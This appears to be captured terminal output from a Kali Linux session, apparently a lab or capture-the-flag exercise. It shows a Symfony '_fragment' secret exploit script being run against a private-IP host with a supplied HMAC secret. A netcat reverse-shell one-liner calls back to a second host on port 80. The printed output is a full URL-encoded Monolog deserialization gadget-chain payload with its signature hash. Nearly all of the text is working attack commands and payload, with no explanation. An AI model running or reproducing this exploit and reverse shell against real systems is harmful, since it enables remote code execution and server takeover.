 ┌──(root㉿192)-[/home/kali/桌面/测试/symfony-exploits]
└─# python3 secret_fragment_exploit.py 'http://192.168.178.233/_fragment' --method 2 --secret '48a8538e6260789558f0dfe29861c05b' --algo 'sha256' --internal-url 'http://192.168.178.233/_fragment' --function system
--parameters 'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.45.208 80 >/tmp/f'
http://192.168.178.233/_fragment?_path=_controller%3DSymfony%255CComponent%255CYaml%255CInline%253A%253Aparse%26value%3D%2521php%252Fobject%2BO%253A32%253A%2522Monolog%255CHandler%255CSyslogUdpHandler%2522%253A1%
253A%257Bs%253A9%253A%2522%2500%252A%2500socket%2522%253BO%253A29%253A%2522Monolog%255CHandler%255CBufferHandler%2522%253A7%253A%257Bs%253A10%253A%2522%2500%252A%2500handler%2522%253BO%253A29%253A%2522Monolog%255
CHandler%255CBufferHandler%2522%253A7%253A%257Bs%253A10%253A%2522%2500%252A%2500handler%2522%253BN%253Bs%253A13%253A%2522%2500%252A%2500bufferSize%2522%253Bi%253A-1%253Bs%253A9%253A%2522%2500%252A%2500buffer%2522
%253Ba%253A1%253A%257Bi%253A0%253Ba%253A2%253A%257Bi%253A0%253Bs%253A2%253A%2522-1%2522%253Bs%253A5%253A%2522level%2522%253BN%253B%257D%257Ds%253A8%253A%2522%2500%252A%2500level%2522%253BN%253Bs%253A14%253A%2522%
2500%252A%2500initialized%2522%253Bb%253A1%253Bs%253A14%253A%2522%2500%252A%2500bufferLimit%2522%253Bi%253A-1%253Bs%253A13%253A%2522%2500%252A%2500processors%2522%253Ba%253A2%253A%257Bi%253A0%253Bs%253A7%253A%252
2current%2522%253Bi%253A1%253Bs%253A6%253A%2522system%2522%253B%257D%257Ds%253A13%253A%2522%2500%252A%2500bufferSize%2522%253Bi%253A-1%253Bs%253A9%253A%2522%2500%252A%2500buffer%2522%253Ba%253A1%253A%257Bi%253A0%
253Ba%253A2%253A%257Bi%253A0%253Bs%253A79%253A%2522rm%2B%252Ftmp%252Ff%253Bmkfifo%2B%252Ftmp%252Ff%253Bcat%2B%252Ftmp%252Ff%257C%252Fbin%252Fsh%2B-i%2B2%253E%25261%257Cnc%2B192.168.45.208%2B80%2B%253E%252Ftmp%252
Ff%2522%253Bs%253A5%253A%2522level%2522%253BN%253B%257D%257Ds%253A8%253A%2522%2500%252A%2500level%2522%253BN%253Bs%253A14%253A%2522%2500%252A%2500initialized%2522%253Bb%253A1%253Bs%253A14%253A%2522%2500%252A%2500
bufferLimit%2522%253Bi%253A-1%253Bs%253A13%253A%2522%2500%252A%2500processors%2522%253Ba%253A2%253A%257Bi%253A0%253Bs%253A7%253A%2522current%2522%253Bi%253A1%253Bs%253A6%253A%2522system%2522%253B%257D%257D%257D%2
6exceptionOnInvalidType%3D0%26objectSupport%3D1%26objectForMap%3D0%26references%3D%26flags%3D516&_hash=WzumOn4cnm975gYT%2BQZ9Tz7KZN%2BUH2MXkdYD%2FT2QnNA%3D
┌──(root㉿192)-[/home/kali/桌面/测试/symfony-exploits]